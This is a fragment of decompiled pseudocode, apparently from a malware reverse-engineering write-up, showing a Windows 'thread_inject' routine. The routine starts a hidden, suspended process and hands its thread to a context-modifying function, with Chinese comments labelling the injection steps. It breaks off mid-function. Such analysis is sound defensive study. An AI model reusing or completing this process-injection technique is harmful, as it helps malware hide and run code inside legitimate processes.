 __int64 __fastcall thread_inject(LPWSTR lpCommandLine, LPCVOID lpBuffer, SIZE_T nSize, HANDLE *a4)
{
unsigned int v5; // esi
DWORD LastError; // ebx
HANDLE hProcess; // rcx
HANDLE hThread; // rdx
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+58h] [rbp-49h] BYREF
struct _STARTUPINFOW StartupInfo; // [rsp+78h] [rbp-29h] BYREF
v5 = nSize;
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
StartupInfo.cb = 104;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( CreateProcessW(0i64, lpCommandLine, 0i64, 0i64, 0, 0x214u, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
{
SuspendThread(ProcessInformation.hProcess);
hProcess = ProcessInformation.hProcess;
hThread = ProcessInformation.hThread;
*a4 = ProcessInformation.hProcess;
modify_thread(hProcess, hThread, lpBuffer, v5);// 注入启动
return 0i64;
}
else
{
LastError = GetLastError();
if ( ProcessInformation.hProcess )
{
CloseHandle(ProcessInformation.hProcess);
ProcessInformation.hProcess = 0i64;
}
if ( ProcessInformation.hThread )
CloseHandle(ProcessInformation.hThread);
return LastError;
以挂起的方式创建进程
操作线程上下文